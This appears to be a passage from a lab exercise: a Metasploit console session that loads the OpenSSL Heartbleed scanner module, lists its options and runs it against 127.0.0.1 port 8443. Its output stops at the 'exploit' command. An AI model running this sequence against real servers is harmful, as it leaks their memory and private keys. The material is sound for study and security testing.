 msf6 > use 1
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > show options
Module options (auxiliary/scanner/ssl/openssl_heartbleed):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMPFILTER no Pattern to filter leaked memory before storing
LEAK_COUNT 1 yes Number of times to leak memory per SCAN or DUMP invocation
MAX_KEYTRIES 50 yes Max tries to dump key
RESPONSE_TIMEOUT 10 yes Number of seconds to wait for a server response
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework
/wiki/Using-Metasploit
RPORT 443 yes The target port (TCP)
STATUS_EVERY 5 yes How many retries until key dump status
THREADS 1 yes The number of concurrent threads (max one per host)
TLS_CALLBACK None yes Protocol to use, "None" to use raw TLS sockets (Accepted: None, SMTP,
IMAP, JABBER, POP3, FTP, POSTGRES)
TLS_VERSION 1.0 yes TLS/SSL version to use (Accepted: SSLv3, 1.0, 1.1, 1.2)
Auxiliary action:
Name Description
---- -----------
SCAN Check hosts for vulnerability
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set rhost 127.0.0.1
rhost => 127.0.0.1
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set rport 8443
rport => 8443
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > exploit